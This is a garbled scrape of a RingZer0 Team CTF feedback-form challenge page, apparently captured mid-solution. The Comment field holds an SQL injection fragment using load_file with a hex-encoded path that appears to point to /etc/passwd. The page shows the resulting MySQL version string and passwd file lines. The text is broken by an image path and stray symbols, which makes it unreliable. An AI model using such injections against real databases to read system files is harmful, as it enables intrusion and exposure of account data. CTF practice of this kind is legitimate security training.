 RINGZER0 TEAM ONLINE
CTF
Your opinion matters to us! Write some feedback.
Username
\
Comment
,load_file(0x2f6574632f70
submit
: "
:
a:
*/-: */-
&#9786;: &#9786;
', : 5.5.46-0+deb7u1
', : 5.5.46-0+deb7u1
', : root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bi
n:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin
IRC #ringzer0team on irc.smashthestack.org | @RingZer0_CTF | Need help? Contact us at info@ringzer0team.com © RingZer0 Team 2016